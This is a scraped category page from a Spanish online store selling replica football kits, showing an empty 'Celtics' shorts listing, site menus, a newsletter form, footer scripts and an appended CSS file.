href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/pantalones">Pantalones</a></li>            <li><a href="https://supercamisetas.net/pantalones/celtics">Celtics</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> <a href="https://supercamisetas.net/otras-liga" class="list-group-item">Otras Liga</a> 
  <a href="https://supercamisetas.net/pantalones" class="list-group-item active">Pantalones</a> 
  <a href="https://supercamisetas.net/pantalones/ac-milan-655" class="list-group-item">&nbsp;&nbsp;&nbsp;-AC Milan</a> 
  <a href="https://supercamisetas.net/pantalones/ajax-603" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/pantalones/alemania-626" class="list-group-item">&nbsp;&nbsp;&nbsp;-Alemania</a> 
  <a href="https://supercamisetas.net/pantalones/america-604" class="list-group-item">&nbsp;&nbsp;&nbsp;-America</a> 
  <a href="https://supercamisetas.net/pantalones/argentina-628" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argentina</a> 
  <a href="https://supercamisetas.net/pantalones/arsenal-646" class="list-group-item">&nbsp;&nbsp;&nbsp;-Arsenal</a> 
  <a href="https://supercamisetas.net/pantalones/as-roma-656" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Roma</a> 
  <a href="https://supercamisetas.net/pantalones/atletico-bilbao" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Bilbao</a> 
  <a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico de Madrid</a> 
  <a href="https://supercamisetas.net/pantalones/atletico-madrid-619" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Madrid</a> 
  <a href="https://supercamisetas.net/pantalones/austria-629" class="list-group-item">&nbsp;&nbsp;&nbsp;-Austria</a> 
  <a href="https://supercamisetas.net/pantalones/barcelona-620" class="list-group-item">&nbsp;&nbsp;&nbsp;-Barcelona</a> 
  <a href="https://supercamisetas.net/pantalones/bayern-munich-617" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bayern Munich</a> 
  <a href="https://supercamisetas.net/pantalones/belgica-630" class="list-group-item">&nbsp;&nbsp;&nbsp;-Belgica</a> 
  <a href="https://supercamisetas.net/pantalones/benfica-607" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/pantalones/boca-juniors-608" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca Juniors</a> 
  <a href="https://supercamisetas.net/pantalones/borussia-dortmund-618" class="list-group-item">&nbsp;&nbsp;&nbsp;-Borussia Dortmund</a> 
  <a href="https://supercamisetas.net/pantalones/bresil" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bresil</a>  <a href="https://supercamisetas.net/pantalones/celtics" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Celtics</a> 
  <a href="https://supercamisetas.net/pantalones/chelsea-647" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chelsea</a> 
  <a href="https://supercamisetas.net/pantalones/chile-610" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chile</a> 
  <a href="https://supercamisetas.net/pantalones/china-632" class="list-group-item">&nbsp;&nbsp;&nbsp;-China</a> 
  <a href="https://supercamisetas.net/pantalones/colo-colo-862" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colo-Colo</a> 
  <a href="https://supercamisetas.net/pantalones/colombia-633" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colombia</a> 
  <a href="https://supercamisetas.net/pantalones/corea-679" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corea</a> 
  <a href="https://supercamisetas.net/pantalones/croacia-634" class="list-group-item">&nbsp;&nbsp;&nbsp;-Croacia</a> 
  <a href="https://supercamisetas.net/pantalones/dortmund-962" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dortmund</a> 
  <a href="https://supercamisetas.net/pantalones/escocia-635" class="list-group-item">&nbsp;&nbsp;&nbsp;-Escocia</a> 
  <a href="https://supercamisetas.net/pantalones/espana-636" class="list-group-item">&nbsp;&nbsp;&nbsp;-Espana</a> 
  <a href="https://supercamisetas.net/pantalones/everton-648" class="list-group-item">&nbsp;&nbsp;&nbsp;-Everton</a> 
  <a href="https://supercamisetas.net/pantalones/flamengo-611" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/pantalones/francia-638" class="list-group-item">&nbsp;&nbsp;&nbsp;-Francia</a> 
  <a href="https://supercamisetas.net/pantalones/gladbach-680" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gladbach</a> 
  <a href="https://supercamisetas.net/pantalones/inglaterra-627" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inglaterra</a> 
  <a href="https://supercamisetas.net/pantalones/inter-milan-649" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Milan</a> 
  <a href="https://supercamisetas.net/pantalones/italia-639" class="list-group-item">&nbsp;&nbsp;&nbsp;-Italia</a> 
  <a href="https://supercamisetas.net/pantalones/japon-640" class="list-group-item">&nbsp;&nbsp;&nbsp;-Japon</a> 
  <a href="https://supercamisetas.net/pantalones/juventus-657" class="list-group-item">&nbsp;&nbsp;&nbsp;-Juventus</a> 
  <a href="https://supercamisetas.net/pantalones/leicester-city-650" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leicester city</a> 
  <a href="https://supercamisetas.net/pantalones/liverpool-651" class="list-group-item">&nbsp;&nbsp;&nbsp;-Liverpool</a> 
  <a href="https://supercamisetas.net/pantalones/lyon-623" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lyon</a> 
  <a href="https://supercamisetas.net/pantalones/manchester-city-652" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester City</a> 
  <a href="https://supercamisetas.net/pantalones/manchester-united-653" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester United</a> 
  <a href="https://supercamisetas.net/pantalones/marsella-624" class="list-group-item">&nbsp;&nbsp;&nbsp;-Marsella</a> 
  <a href="https://supercamisetas.net/pantalones/mexico-641" class="list-group-item">&nbsp;&nbsp;&nbsp;-Mexico</a> 
  <a href="https://supercamisetas.net/pantalones/napoli-1004" class="list-group-item">&nbsp;&nbsp;&nbsp;-Napoli</a> 
  <a href="https://supercamisetas.net/pantalones/oporto-613" class="list-group-item">&nbsp;&nbsp;&nbsp;-Oporto</a> 
  <a href="https://supercamisetas.net/pantalones/orlando-city-658" class="list-group-item">&nbsp;&nbsp;&nbsp;-Orlando City</a> 
  <a href="https://supercamisetas.net/pantalones/otras-liga-605" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras Liga</a> 
  <a href="https://supercamisetas.net/pantalones/paises-bajos-642" class="list-group-item">&nbsp;&nbsp;&nbsp;-Paises Bajos</a> 
  <a href="https://supercamisetas.net/pantalones/palmeiras-612" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palmeiras</a> 
  <a href="https://supercamisetas.net/pantalones/portugal-643" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portugal</a> 
  <a href="https://supercamisetas.net/pantalones/psg-625" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSG</a> 
  <a href="https://supercamisetas.net/pantalones/pumas-614" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/pantalones/rb-leipzig-659" class="list-group-item">&nbsp;&nbsp;&nbsp;-RB Leipzig</a> 
  <a href="https://supercamisetas.net/pantalones/real-madrid-621" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/pantalones/rusia-644" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rusia</a> 
  <a href="https://supercamisetas.net/pantalones/sao-paulo-615" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/pantalones/schalke-04-758" class="list-group-item">&nbsp;&nbsp;&nbsp;-Schalke 04</a> 
  <a href="https://supercamisetas.net/pantalones/suecia-645" class="list-group-item">&nbsp;&nbsp;&nbsp;-Suecia</a> 
  <a href="https://supercamisetas.net/pantalones/suiza-616" class="list-group-item">&nbsp;&nbsp;&nbsp;-Suiza</a> 
  <a href="https://supercamisetas.net/pantalones/usa-637" class="list-group-item">&nbsp;&nbsp;&nbsp;-USA</a> 
  <a href="https://supercamisetas.net/pantalones/valencia-622" class="list-group-item">&nbsp;&nbsp;&nbsp;-Valencia</a> 
  <a href="https://supercamisetas.net/pantalones/west-ham-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-West Ham United</a> <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item">Camiseta Chaqueta</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Celtics</h1>			</div>            <div class="custom-category">                    <p class="text_empty">No hay productos para mostrar en esta categoría.</p>
                    <div class="buttons">
                        <div class="pull-right"><a href="https://supercamisetas.net/" class="btn btn-primary">Continuar</a></div>
                    </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#c9baacbbbfa0aaac89babcb9acbbaaa8a4a0baacbda8bae7a7acbd"><span class="__cf_email__" data-cfemail="3e4d5b4c48575d5b7e4d4b4e5b4c5d5f53574d5b4a5f4d10505b4a">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704
body_size: 297
content:
.layered-navigation-block { display: none; background-color : black; height : 100%; opacity : 0.35; position : fixed; top : 0; left: 0; width : 100%; z-index : 900; }
.ajax-loader { display: none; z-index: 1000; position: fixed; top: 50%; left: 50%; }
.layered-heading { font-weight:bolder; font-size: large; }
.layer-category .list-group-item { border: 0 !important;}
.layer-category .list-group a { display: block; overflow:hidden; height: 35px}
.filter-attribute-container { border-bottom: 1px solid #ccc; }
.filter-attribute-container label { padding: 10px 15px; border-bottom: 1px solid #e5e5e5; display: block; font-weight: bold; }
.filter-attribute-container:last-child { border-bottom: 0; }
.filter-attribute-container .remove-filter { position: absolute; right: 20px; top: 50%; margin-top: -7px; font-size: 0; width: 15px; height: 15px; padding: 0; background: url(../../../../image/remove-icon.png) no-repeat;   border: 0; }
.filter-attribute-container .remove-filter:hover { background: url(../../../../image/remove-icon.png) no-repeat; opacity: 0.5; border: 0; }
.filter-attribute-container .filter-clear-all { text-align: right; }
.filter-attribute-container .filter-clear-all .clear-filter { background: none; color: #23a1d1; }
.filter-attribute-container .filter-clear-all .clear-filter:hover { background: none; color: #2a6496; }
.filter-attribute-container .list-group-item { overflow: hidden; position: relative; }
.filter-attribute-container .list-group-item p {  margin: 0; }
.filter-attribute-container .list-group-item .filter-price .input-price {  width: 50px; margin: 0 10px 0 0; }
.filter-attribute-container .list-group-item .filter-price .input-price:hover { cursor: not-allowed; }
.filter-attribute-container .list-group-item .filter-price #slider-price { margin: 10px 5px; }
.filter-attribute-container .list-group-item .filter-price .slider-values { padding: 5px; text-align: center; }
.filter-attribute-container .list-group-item .filter-price .slider-values span { margin: 0 0 0 10px; }
.list-group .filter-attribute-container a { border: 0; }